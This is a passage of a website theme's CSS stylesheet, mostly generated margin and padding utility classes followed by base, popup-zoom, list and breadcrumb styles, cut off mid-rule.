.margin-top-40 {
  margin-top: 40px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.margin-top-41 {
  margin-top: 41px !important;
}

.margin-left-41 {
  margin-left: 41px !important;
}

.margin-bottom-41 {
  margin-bottom: 41px !important;
}

.margin-right-41 {
  margin-right: 41px !important;
}

.margin-top-42 {
  margin-top: 42px !important;
}

.margin-left-42 {
  margin-left: 42px !important;
}

.margin-bottom-42 {
  margin-bottom: 42px !important;
}

.margin-right-42 {
  margin-right: 42px !important;
}

.margin-top-43 {
  margin-top: 43px !important;
}

.margin-left-43 {
  margin-left: 43px !important;
}

.margin-bottom-43 {
  margin-bottom: 43px !important;
}

.margin-right-43 {
  margin-right: 43px !important;
}

.margin-top-44 {
  margin-top: 44px !important;
}

.margin-left-44 {
  margin-left: 44px !important;
}

.margin-bottom-44 {
  margin-bottom: 44px !important;
}

.margin-right-44 {
  margin-right: 44px !important;
}

.margin-top-45 {
  margin-top: 45px !important;
}

.margin-left-45 {
  margin-left: 45px !important;
}

.margin-bottom-45 {
  margin-bottom: 45px !important;
}

.margin-right-45 {
  margin-right: 45px !important;
}

.margin-top-46 {
  margin-top: 46px !important;
}

.margin-left-46 {
  margin-left: 46px !important;
}

.margin-bottom-46 {
  margin-bottom: 46px !important;
}

.margin-right-46 {
  margin-right: 46px !important;
}

.margin-top-47 {
  margin-top: 47px !important;
}

.margin-left-47 {
  margin-left: 47px !important;
}

.margin-bottom-47 {
  margin-bottom: 47px !important;
}

.margin-right-47 {
  margin-right: 47px !important;
}

.margin-top-48 {
  margin-top: 48px !important;
}

.margin-left-48 {
  margin-left: 48px !important;
}

.margin-bottom-48 {
  margin-bottom: 48px !important;
}

.margin-right-48 {
  margin-right: 48px !important;
}

.margin-top-49 {
  margin-top: 49px !important;
}

.margin-left-49 {
  margin-left: 49px !important;
}

.margin-bottom-49 {
  margin-bottom: 49px !important;
}

.margin-right-49 {
  margin-right: 49px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.margin-top-51 {
  margin-top: 51px !important;
}

.margin-left-51 {
  margin-left: 51px !important;
}

.margin-bottom-51 {
  margin-bottom: 51px !important;
}

.margin-right-51 {
  margin-right: 51px !important;
}

.margin-top-52 {
  margin-top: 52px !important;
}

.margin-left-52 {
  margin-left: 52px !important;
}

.margin-bottom-52 {
  margin-bottom: 52px !important;
}

.margin-right-52 {
  margin-right: 52px !important;
}

.margin-top-53 {
  margin-top: 53px !important;
}

.margin-left-53 {
  margin-left: 53px !important;
}

.margin-bottom-53 {
  margin-bottom: 53px !important;
}

.margin-right-53 {
  margin-right: 53px !important;
}

.margin-top-54 {
  margin-top: 54px !important;
}

.margin-left-54 {
  margin-left: 54px !important;
}

.margin-bottom-54 {
  margin-bottom: 54px !important;
}

.margin-right-54 {
  margin-right: 54px !important;
}

.margin-top-55 {
  margin-top: 55px !important;
}

.margin-left-55 {
  margin-left: 55px !important;
}

.margin-bottom-55 {
  margin-bottom: 55px !important;
}

.margin-right-55 {
  margin-right: 55px !important;
}

.margin-top-56 {
  margin-top: 56px !important;
}

.margin-left-56 {
  margin-left: 56px !important;
}

.margin-bottom-56 {
  margin-bottom: 56px !important;
}

.margin-right-56 {
  margin-right: 56px !important;
}

.margin-top-57 {
  margin-top: 57px !important;
}

.margin-left-57 {
  margin-left: 57px !important;
}

.margin-bottom-57 {
  margin-bottom: 57px !important;
}

.margin-right-57 {
  margin-right: 57px !important;
}

.margin-top-58 {
  margin-top: 58px !important;
}

.margin-left-58 {
  margin-left: 58px !important;
}

.margin-bottom-58 {
  margin-bottom: 58px !important;
}

.margin-right-58 {
  margin-right: 58px !important;
}

.margin-top-59 {
  margin-top: 59px !important;
}

.margin-left-59 {
  margin-left: 59px !important;
}

.margin-bottom-59 {
  margin-bottom: 59px !important;
}

.margin-right-59 {
  margin-right: 59px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.margin-top-61 {
  margin-top: 61px !important;
}

.margin-left-61 {
  margin-left: 61px !important;
}

.margin-bottom-61 {
  margin-bottom: 61px !important;
}

.margin-right-61 {
  margin-right: 61px !important;
}

.margin-top-62 {
  margin-top: 62px !important;
}

.margin-left-62 {
  margin-left: 62px !important;
}

.margin-bottom-62 {
  margin-bottom: 62px !important;
}

.margin-right-62 {
  margin-right: 62px !important;
}

.margin-top-63 {
  margin-top: 63px !important;
}

.margin-left-63 {
  margin-left: 63px !important;
}

.margin-bottom-63 {
  margin-bottom: 63px !important;
}

.margin-right-63 {
  margin-right: 63px !important;
}

.margin-top-64 {
  margin-top: 64px !important;
}

.margin-left-64 {
  margin-left: 64px !important;
}

.margin-bottom-64 {
  margin-bottom: 64px !important;
}

.margin-right-64 {
  margin-right: 64px !important;
}

.margin-top-65 {
  margin-top: 65px !important;
}

.margin-left-65 {
  margin-left: 65px !important;
}

.margin-bottom-65 {
  margin-bottom: 65px !important;
}

.margin-right-65 {
  margin-right: 65px !important;
}

.margin-top-66 {
  margin-top: 66px !important;
}

.margin-left-66 {
  margin-left: 66px !important;
}

.margin-bottom-66 {
  margin-bottom: 66px !important;
}

.margin-right-66 {
  margin-right: 66px !important;
}

.margin-top-67 {
  margin-top: 67px !important;
}

.margin-left-67 {
  margin-left: 67px !important;
}

.margin-bottom-67 {
  margin-bottom: 67px !important;
}

.margin-right-67 {
  margin-right: 67px !important;
}

.margin-top-68 {
  margin-top: 68px !important;
}

.margin-left-68 {
  margin-left: 68px !important;
}

.margin-bottom-68 {
  margin-bottom: 68px !important;
}

.margin-right-68 {
  margin-right: 68px !important;
}

.margin-top-69 {
  margin-top: 69px !important;
}

.margin-left-69 {
  margin-left: 69px !important;
}

.margin-bottom-69 {
  margin-bottom: 69px !important;
}

.margin-right-69 {
  margin-right: 69px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.margin-top-71 {
  margin-top: 71px !important;
}

.margin-left-71 {
  margin-left: 71px !important;
}

.margin-bottom-71 {
  margin-bottom: 71px !important;
}

.margin-right-71 {
  margin-right: 71px !important;
}

.margin-top-72 {
  margin-top: 72px !important;
}

.margin-left-72 {
  margin-left: 72px !important;
}

.margin-bottom-72 {
  margin-bottom: 72px !important;
}

.margin-right-72 {
  margin-right: 72px !important;
}

.margin-top-73 {
  margin-top: 73px !important;
}

.margin-left-73 {
  margin-left: 73px !important;
}

.margin-bottom-73 {
  margin-bottom: 73px !important;
}

.margin-right-73 {
  margin-right: 73px !important;
}

.margin-top-74 {
  margin-top: 74px !important;
}

.margin-left-74 {
  margin-left: 74px !important;
}

.margin-bottom-74 {
  margin-bottom: 74px !important;
}

.margin-right-74 {
  margin-right: 74px !important;
}

.margin-top-75 {
  margin-top: 75px !important;
}

.margin-left-75 {
  margin-left: 75px !important;
}

.margin-bottom-75 {
  margin-bottom: 75px !important;
}

.margin-right-75 {
  margin-right: 75px !important;
}

.margin-top-76 {
  margin-top: 76px !important;
}

.margin-left-76 {
  margin-left: 76px !important;
}

.margin-bottom-76 {
  margin-bottom: 76px !important;
}

.margin-right-76 {
  margin-right: 76px !important;
}

.margin-top-77 {
  margin-top: 77px !important;
}

.margin-left-77 {
  margin-left: 77px !important;
}

.margin-bottom-77 {
  margin-bottom: 77px !important;
}

.margin-right-77 {
  margin-right: 77px !important;
}

.margin-top-78 {
  margin-top: 78px !important;
}

.margin-left-78 {
  margin-left: 78px !important;
}

.margin-bottom-78 {
  margin-bottom: 78px !important;
}

.margin-right-78 {
  margin-right: 78px !important;
}

.margin-top-79 {
  margin-top: 79px !important;
}

.margin-left-79 {
  margin-left: 79px !important;
}

.margin-bottom-79 {
  margin-bottom: 79px !important;
}

.margin-right-79 {
  margin-right: 79px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.padding-top-1 {
  padding-top: 1px !important;
}

.padding-left-1 {
  padding-left: 1px !important;
}

.padding-bottom-1 {
  padding-bottom: 1px !important;
}

.padding-right-1 {
  padding-right: 1px !important;
}

.padding-top-2 {
  padding-top: 2px !important;
}

.padding-left-2 {
  padding-left: 2px !important;
}

.padding-bottom-2 {
  padding-bottom: 2px !important;
}

.padding-right-2 {
  padding-right: 2px !important;
}

.padding-top-3 {
  padding-top: 3px !important;
}

.padding-left-3 {
  padding-left: 3px !important;
}

.padding-bottom-3 {
  padding-bottom: 3px !important;
}

.padding-right-3 {
  padding-right: 3px !important;
}

.padding-top-4 {
  padding-top: 4px !important;
}

.padding-left-4 {
  padding-left: 4px !important;
}

.padding-bottom-4 {
  padding-bottom: 4px !important;
}

.padding-right-4 {
  padding-right: 4px !important;
}

.padding-top-5 {
  padding-top: 5px !important;
}

.padding-left-5 {
  padding-left: 5px !important;
}

.padding-bottom-5 {
  padding-bottom: 5px !important;
}

.padding-right-5 {
  padding-right: 5px !important;
}

.padding-top-6 {
  padding-top: 6px !important;
}

.padding-left-6 {
  padding-left: 6px !important;
}

.padding-bottom-6 {
  padding-bottom: 6px !important;
}

.padding-right-6 {
  padding-right: 6px !important;
}

.padding-top-7 {
  padding-top: 7px !important;
}

.padding-left-7 {
  padding-left: 7px !important;
}

.padding-bottom-7 {
  padding-bottom: 7px !important;
}

.padding-right-7 {
  padding-right: 7px !important;
}

.padding-top-8 {
  padding-top: 8px !important;
}

.padding-left-8 {
  padding-left: 8px !important;
}

.padding-bottom-8 {
  padding-bottom: 8px !important;
}

.padding-right-8 {
  padding-right: 8px !important;
}

.padding-top-9 {
  padding-top: 9px !important;
}

.padding-left-9 {
  padding-left: 9px !important;
}

.padding-bottom-9 {
  padding-bottom: 9px !important;
}

.padding-right-9 {
  padding-right: 9px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.padding-left-10 {
  padding-left: 10px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.padding-right-10 {
  padding-right: 10px !important;
}

.padding-top-11 {
  padding-top: 11px !important;
}

.padding-left-11 {
  padding-left: 11px !important;
}

.padding-bottom-11 {
  padding-bottom: 11px !important;
}

.padding-right-11 {
  padding-right: 11px !important;
}

.padding-top-12 {
  padding-top: 12px !important;
}

.padding-left-12 {
  padding-left: 12px !important;
}

.padding-bottom-12 {
  padding-bottom: 12px !important;
}

.padding-right-12 {
  padding-right: 12px !important;
}

.padding-top-13 {
  padding-top: 13px !important;
}

.padding-left-13 {
  padding-left: 13px !important;
}

.padding-bottom-13 {
  padding-bottom: 13px !important;
}

.padding-right-13 {
  padding-right: 13px !important;
}

.padding-top-14 {
  padding-top: 14px !important;
}

.padding-left-14 {
  padding-left: 14px !important;
}

.padding-bottom-14 {
  padding-bottom: 14px !important;
}

.padding-right-14 {
  padding-right: 14px !important;
}

.padding-top-15 {
  padding-top: 15px !important;
}

.padding-left-15 {
  padding-left: 15px !important;
}

.padding-bottom-15 {
  padding-bottom: 15px !important;
}

.padding-right-15 {
  padding-right: 15px !important;
}

.padding-top-16 {
  padding-top: 16px !important;
}

.padding-left-16 {
  padding-left: 16px !important;
}

.padding-bottom-16 {
  padding-bottom: 16px !important;
}

.padding-right-16 {
  padding-right: 16px !important;
}

.padding-top-17 {
  padding-top: 17px !important;
}

.padding-left-17 {
  padding-left: 17px !important;
}

.padding-bottom-17 {
  padding-bottom: 17px !important;
}

.padding-right-17 {
  padding-right: 17px !important;
}

.padding-top-18 {
  padding-top: 18px !important;
}

.padding-left-18 {
  padding-left: 18px !important;
}

.padding-bottom-18 {
  padding-bottom: 18px !important;
}

.padding-right-18 {
  padding-right: 18px !important;
}

.padding-top-19 {
  padding-top: 19px !important;
}

.padding-left-19 {
  padding-left: 19px !important;
}

.padding-bottom-19 {
  padding-bottom: 19px !important;
}

.padding-right-19 {
  padding-right: 19px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-left-20 {
  padding-left: 20px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.padding-right-20 {
  padding-right: 20px !important;
}

.padding-top-21 {
  padding-top: 21px !important;
}

.padding-left-21 {
  padding-left: 21px !important;
}

.padding-bottom-21 {
  padding-bottom: 21px !important;
}

.padding-right-21 {
  padding-right: 21px !important;
}

.padding-top-22 {
  padding-top: 22px !important;
}

.padding-left-22 {
  padding-left: 22px !important;
}

.padding-bottom-22 {
  padding-bottom: 22px !important;
}

.padding-right-22 {
  padding-right: 22px !important;
}

.padding-top-23 {
  padding-top: 23px !important;
}

.padding-left-23 {
  padding-left: 23px !important;
}

.padding-bottom-23 {
  padding-bottom: 23px !important;
}

.padding-right-23 {
  padding-right: 23px !important;
}

.padding-top-24 {
  padding-top: 24px !important;
}

.padding-left-24 {
  padding-left: 24px !important;
}

.padding-bottom-24 {
  padding-bottom: 24px !important;
}

.padding-right-24 {
  padding-right: 24px !important;
}

.padding-top-25 {
  padding-top: 25px !important;
}

.padding-left-25 {
  padding-left: 25px !important;
}

.padding-bottom-25 {
  padding-bottom: 25px !important;
}

.padding-right-25 {
  padding-right: 25px !important;
}

.padding-top-26 {
  padding-top: 26px !important;
}

.padding-left-26 {
  padding-left: 26px !important;
}

.padding-bottom-26 {
  padding-bottom: 26px !important;
}

.padding-right-26 {
  padding-right: 26px !important;
}

.padding-top-27 {
  padding-top: 27px !important;
}

.padding-left-27 {
  padding-left: 27px !important;
}

.padding-bottom-27 {
  padding-bottom: 27px !important;
}

.padding-right-27 {
  padding-right: 27px !important;
}

.padding-top-28 {
  padding-top: 28px !important;
}

.padding-left-28 {
  padding-left: 28px !important;
}

.padding-bottom-28 {
  padding-bottom: 28px !important;
}

.padding-right-28 {
  padding-right: 28px !important;
}

.padding-top-29 {
  padding-top: 29px !important;
}

.padding-left-29 {
  padding-left: 29px !important;
}

.padding-bottom-29 {
  padding-bottom: 29px !important;
}

.padding-right-29 {
  padding-right: 29px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.padding-left-30 {
  padding-left: 30px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.padding-right-30 {
  padding-right: 30px !important;
}

.padding-top-31 {
  padding-top: 31px !important;
}

.padding-left-31 {
  padding-left: 31px !important;
}

.padding-bottom-31 {
  padding-bottom: 31px !important;
}

.padding-right-31 {
  padding-right: 31px !important;
}

.padding-top-32 {
  padding-top: 32px !important;
}

.padding-left-32 {
  padding-left: 32px !important;
}

.padding-bottom-32 {
  padding-bottom: 32px !important;
}

.padding-right-32 {
  padding-right: 32px !important;
}

.padding-top-33 {
  padding-top: 33px !important;
}

.padding-left-33 {
  padding-left: 33px !important;
}

.padding-bottom-33 {
  padding-bottom: 33px !important;
}

.padding-right-33 {
  padding-right: 33px !important;
}

.padding-top-34 {
  padding-top: 34px !important;
}

.padding-left-34 {
  padding-left: 34px !important;
}

.padding-bottom-34 {
  padding-bottom: 34px !important;
}

.padding-right-34 {
  padding-right: 34px !important;
}

.padding-top-35 {
  padding-top: 35px !important;
}

.padding-left-35 {
  padding-left: 35px !important;
}

.padding-bottom-35 {
  padding-bottom: 35px !important;
}

.padding-right-35 {
  padding-right: 35px !important;
}

.padding-top-36 {
  padding-top: 36px !important;
}

.padding-left-36 {
  padding-left: 36px !important;
}

.padding-bottom-36 {
  padding-bottom: 36px !important;
}

.padding-right-36 {
  padding-right: 36px !important;
}

.padding-top-37 {
  padding-top: 37px !important;
}

.padding-left-37 {
  padding-left: 37px !important;
}

.padding-bottom-37 {
  padding-bottom: 37px !important;
}

.padding-right-37 {
  padding-right: 37px !important;
}

.padding-top-38 {
  padding-top: 38px !important;
}

.padding-left-38 {
  padding-left: 38px !important;
}

.padding-bottom-38 {
  padding-bottom: 38px !important;
}

.padding-right-38 {
  padding-right: 38px !important;
}

.padding-top-39 {
  padding-top: 39px !important;
}

.padding-left-39 {
  padding-left: 39px !important;
}

.padding-bottom-39 {
  padding-bottom: 39px !important;
}

.padding-right-39 {
  padding-right: 39px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.padding-left-40 {
  padding-left: 40px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.padding-right-40 {
  padding-right: 40px !important;
}

.padding-top-41 {
  padding-top: 41px !important;
}

.padding-left-41 {
  padding-left: 41px !important;
}

.padding-bottom-41 {
  padding-bottom: 41px !important;
}

.padding-right-41 {
  padding-right: 41px !important;
}

.padding-top-42 {
  padding-top: 42px !important;
}

.padding-left-42 {
  padding-left: 42px !important;
}

.padding-bottom-42 {
  padding-bottom: 42px !important;
}

.padding-right-42 {
  padding-right: 42px !important;
}

.padding-top-43 {
  padding-top: 43px !important;
}

.padding-left-43 {
  padding-left: 43px !important;
}

.padding-bottom-43 {
  padding-bottom: 43px !important;
}

.padding-right-43 {
  padding-right: 43px !important;
}

.padding-top-44 {
  padding-top: 44px !important;
}

.padding-left-44 {
  padding-left: 44px !important;
}

.padding-bottom-44 {
  padding-bottom: 44px !important;
}

.padding-right-44 {
  padding-right: 44px !important;
}

.padding-top-45 {
  padding-top: 45px !important;
}

.padding-left-45 {
  padding-left: 45px !important;
}

.padding-bottom-45 {
  padding-bottom: 45px !important;
}

.padding-right-45 {
  padding-right: 45px !important;
}

.padding-top-46 {
  padding-top: 46px !important;
}

.padding-left-46 {
  padding-left: 46px !important;
}

.padding-bottom-46 {
  padding-bottom: 46px !important;
}

.padding-right-46 {
  padding-right: 46px !important;
}

.padding-top-47 {
  padding-top: 47px !important;
}

.padding-left-47 {
  padding-left: 47px !important;
}

.padding-bottom-47 {
  padding-bottom: 47px !important;
}

.padding-right-47 {
  padding-right: 47px !important;
}

.padding-top-48 {
  padding-top: 48px !important;
}

.padding-left-48 {
  padding-left: 48px !important;
}

.padding-bottom-48 {
  padding-bottom: 48px !important;
}

.padding-right-48 {
  padding-right: 48px !important;
}

.padding-top-49 {
  padding-top: 49px !important;
}

.padding-left-49 {
  padding-left: 49px !important;
}

.padding-bottom-49 {
  padding-bottom: 49px !important;
}

.padding-right-49 {
  padding-right: 49px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.padding-left-50 {
  padding-left: 50px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.padding-right-50 {
  padding-right: 50px !important;
}

.padding-top-51 {
  padding-top: 51px !important;
}

.padding-left-51 {
  padding-left: 51px !important;
}

.padding-bottom-51 {
  padding-bottom: 51px !important;
}

.padding-right-51 {
  padding-right: 51px !important;
}

.padding-top-52 {
  padding-top: 52px !important;
}

.padding-left-52 {
  padding-left: 52px !important;
}

.padding-bottom-52 {
  padding-bottom: 52px !important;
}

.padding-right-52 {
  padding-right: 52px !important;
}

.padding-top-53 {
  padding-top: 53px !important;
}

.padding-left-53 {
  padding-left: 53px !important;
}

.padding-bottom-53 {
  padding-bottom: 53px !important;
}

.padding-right-53 {
  padding-right: 53px !important;
}

.padding-top-54 {
  padding-top: 54px !important;
}

.padding-left-54 {
  padding-left: 54px !important;
}

.padding-bottom-54 {
  padding-bottom: 54px !important;
}

.padding-right-54 {
  padding-right: 54px !important;
}

.padding-top-55 {
  padding-top: 55px !important;
}

.padding-left-55 {
  padding-left: 55px !important;
}

.padding-bottom-55 {
  padding-bottom: 55px !important;
}

.padding-right-55 {
  padding-right: 55px !important;
}

.padding-top-56 {
  padding-top: 56px !important;
}

.padding-left-56 {
  padding-left: 56px !important;
}

.padding-bottom-56 {
  padding-bottom: 56px !important;
}

.padding-right-56 {
  padding-right: 56px !important;
}

.padding-top-57 {
  padding-top: 57px !important;
}

.padding-left-57 {
  padding-left: 57px !important;
}

.padding-bottom-57 {
  padding-bottom: 57px !important;
}

.padding-right-57 {
  padding-right: 57px !important;
}

.padding-top-58 {
  padding-top: 58px !important;
}

.padding-left-58 {
  padding-left: 58px !important;
}

.padding-bottom-58 {
  padding-bottom: 58px !important;
}

.padding-right-58 {
  padding-right: 58px !important;
}

.padding-top-59 {
  padding-top: 59px !important;
}

.padding-left-59 {
  padding-left: 59px !important;
}

.padding-bottom-59 {
  padding-bottom: 59px !important;
}

.padding-right-59 {
  padding-right: 59px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.padding-left-60 {
  padding-left: 60px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.padding-right-60 {
  padding-right: 60px !important;
}

.padding-top-61 {
  padding-top: 61px !important;
}

.padding-left-61 {
  padding-left: 61px !important;
}

.padding-bottom-61 {
  padding-bottom: 61px !important;
}

.padding-right-61 {
  padding-right: 61px !important;
}

.padding-top-62 {
  padding-top: 62px !important;
}

.padding-left-62 {
  padding-left: 62px !important;
}

.padding-bottom-62 {
  padding-bottom: 62px !important;
}

.padding-right-62 {
  padding-right: 62px !important;
}

.padding-top-63 {
  padding-top: 63px !important;
}

.padding-left-63 {
  padding-left: 63px !important;
}

.padding-bottom-63 {
  padding-bottom: 63px !important;
}

.padding-right-63 {
  padding-right: 63px !important;
}

.padding-top-64 {
  padding-top: 64px !important;
}

.padding-left-64 {
  padding-left: 64px !important;
}

.padding-bottom-64 {
  padding-bottom: 64px !important;
}

.padding-right-64 {
  padding-right: 64px !important;
}

.padding-top-65 {
  padding-top: 65px !important;
}

.padding-left-65 {
  padding-left: 65px !important;
}

.padding-bottom-65 {
  padding-bottom: 65px !important;
}

.padding-right-65 {
  padding-right: 65px !important;
}

.padding-top-66 {
  padding-top: 66px !important;
}

.padding-left-66 {
  padding-left: 66px !important;
}

.padding-bottom-66 {
  padding-bottom: 66px !important;
}

.padding-right-66 {
  padding-right: 66px !important;
}

.padding-top-67 {
  padding-top: 67px !important;
}

.padding-left-67 {
  padding-left: 67px !important;
}

.padding-bottom-67 {
  padding-bottom: 67px !important;
}

.padding-right-67 {
  padding-right: 67px !important;
}

.padding-top-68 {
  padding-top: 68px !important;
}

.padding-left-68 {
  padding-left: 68px !important;
}

.padding-bottom-68 {
  padding-bottom: 68px !important;
}

.padding-right-68 {
  padding-right: 68px !important;
}

.padding-top-69 {
  padding-top: 69px !important;
}

.padding-left-69 {
  padding-left: 69px !important;
}

.padding-bottom-69 {
  padding-bottom: 69px !important;
}

.padding-right-69 {
  padding-right: 69px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.padding-left-70 {
  padding-left: 70px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.padding-right-70 {
  padding-right: 70px !important;
}

.padding-top-71 {
  padding-top: 71px !important;
}

.padding-left-71 {
  padding-left: 71px !important;
}

.padding-bottom-71 {
  padding-bottom: 71px !important;
}

.padding-right-71 {
  padding-right: 71px !important;
}

.padding-top-72 {
  padding-top: 72px !important;
}

.padding-left-72 {
  padding-left: 72px !important;
}

.padding-bottom-72 {
  padding-bottom: 72px !important;
}

.padding-right-72 {
  padding-right: 72px !important;
}

.padding-top-73 {
  padding-top: 73px !important;
}

.padding-left-73 {
  padding-left: 73px !important;
}

.padding-bottom-73 {
  padding-bottom: 73px !important;
}

.padding-right-73 {
  padding-right: 73px !important;
}

.padding-top-74 {
  padding-top: 74px !important;
}

.padding-left-74 {
  padding-left: 74px !important;
}

.padding-bottom-74 {
  padding-bottom: 74px !important;
}

.padding-right-74 {
  padding-right: 74px !important;
}

.padding-top-75 {
  padding-top: 75px !important;
}

.padding-left-75 {
  padding-left: 75px !important;
}

.padding-bottom-75 {
  padding-bottom: 75px !important;
}

.padding-right-75 {
  padding-right: 75px !important;
}

.padding-top-76 {
  padding-top: 76px !important;
}

.padding-left-76 {
  padding-left: 76px !important;
}

.padding-bottom-76 {
  padding-bottom: 76px !important;
}

.padding-right-76 {
  padding-right: 76px !important;
}

.padding-top-77 {
  padding-top: 77px !important;
}

.padding-left-77 {
  padding-left: 77px !important;
}

.padding-bottom-77 {
  padding-bottom: 77px !important;
}

.padding-right-77 {
  padding-right: 77px !important;
}

.padding-top-78 {
  padding-top: 78px !important;
}

.padding-left-78 {
  padding-left: 78px !important;
}

.padding-bottom-78 {
  padding-bottom: 78px !important;
}

.padding-right-78 {
  padding-right: 78px !important;
}

.padding-top-79 {
  padding-top: 79px !important;
}

.padding-left-79 {
  padding-left: 79px !important;
}

.padding-bottom-79 {
  padding-bottom: 79px !important;
}

.padding-right-79 {
  padding-right: 79px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.padding-left-80 {
  padding-left: 80px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.padding-right-80 {
  padding-right: 80px !important;
}

/* 1. base */
.media, .media-body {
  overflow: hidden;
}

#apus-main-content {
  overflow: hidden;
}

::-moz-selection {
  color: #fff;
  background: #222222;
}

::selection {
  color: #fff;
  background: #222222;
}

body {
  letter-spacing: 0.2px;
}

.pswp__item {
  cursor: move;
}

.apus-mfp-zoom-in .mfp-content {
  -webkit-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.apus-mfp-zoom-in.mfp-ready .mfp-content {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
}

.apus-mfp-zoom-in .mfp-inline-holder .mfp-content {
  position: relative;
  max-width: 100%;
  width: 90%;
  margin: 0 auto;
  background: #fff;
}
@media (min-width: 1200px) {
  .apus-mfp-zoom-in .mfp-inline-holder .mfp-content {
    width: 1000px;
    min-height: 400px;
  }
}
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .product_meta {
  padding: 15px 0 0;
}
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .product_meta > * {
  display: block;
  margin: 0 0 5px;
}
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel .carousel-control {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  background: #aaaaaa;
  color: #fff;
}
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel .carousel-control:hover, .apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel .carousel-control:active {
  color: #fff;
  background: #000;
}
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .carousel:hover .carousel-control {
  opacity: 1;
  filter: alpha(opacity=100);
}
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .nav-tabs > li > a {
  font-weight: 700;
  margin: 0px;
}
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .nav-tabs > li > a:hover {
  background: transparent;
}
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .tab-content {
  padding: 30px;
}
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close {
  background: #aaaaaa;
  color: #fff;
  width: 50px;
  height: 50px;
}
.apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close:hover, .apus-mfp-zoom-in .mfp-inline-holder .mfp-content .mfp-close:active {
  background: #f65b47;
  color: #fff;
}

.action .caret {
  width: 8px;
  height: 8px;
  position: relative;
}
.action[aria-expanded="true"] b {
  border: none;
}
.action[aria-expanded="true"] b:before {
  font-family: FontAwesome;
  content: "\f00d";
  position: absolute;
  top: 0;
  left: 0;
  font-size: 12px;
}

ins {
  text-decoration: none;
}

img {
  border: 0;
  vertical-align: top;
  max-width: 100%;
  height: auto;
}

.video-responsive {
  height: 0;
  padding-top: 0;
  padding-bottom: 56.25%;
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.video-responsive embed, .video-responsive iframe, .video-responsive object, .video-responsive video {
  top: 0;
  left: 0;
  position: absolute;
  width: 100%;
  height: 100%;
}

.audio-responsive iframe {
  width: 100%;
  height: 126px;
}

ul.list-square {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.list-square > li {
  line-height: 35px;
  font-size: 14px;
  margin: 0;
}
ul.list-square > li.active > a, ul.list-square > li:hover > a {
  color: #42a5f5;
}
ul.list-square > li.active > a:before, ul.list-square > li:hover > a:before {
  background: #42a5f5;
}
ul.list-square > li > a {
  display: block;
  padding-left: 21px;
  position: relative;
}
.rtl ul.list-square > li > a {
  padding-right: 21px;
  padding-left: inherit;
}
ul.list-square > li > a:before {
  content: '';
  background: #222222;
  width: 8px;
  height: 8px;
  left: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.rtl ul.list-square > li > a:before {
  right: 0;
  left: auto;
}

.breadcrumb > li + li:before {
  color: #ffffff !important;
  content: ">" !important;
  padding: 0 13px !important;
}

.apus-breadscrumb {
  background: #787878;
  background-attachment: fixed;
  background-position: center;
  background-size: cover;
  margin-bottom: 0px;
  background-position: center 170%;
}
.apus-breadscrumb .breadcrumb {
  background: transparent;
  float: right;
  margin: 0;
  padding: 0;
  text-transform: capitalize;
  font-family: "Lato", sans-serif;
  font-size: 16px;
}
.apus-breadscrumb .breadcrumb > .active {
  color: #42a5f5;
}
.apus-breadscrumb .breadcrumb li {
  color: #cccccc;
}
.apus-breadscrumb .breadcrumb a {
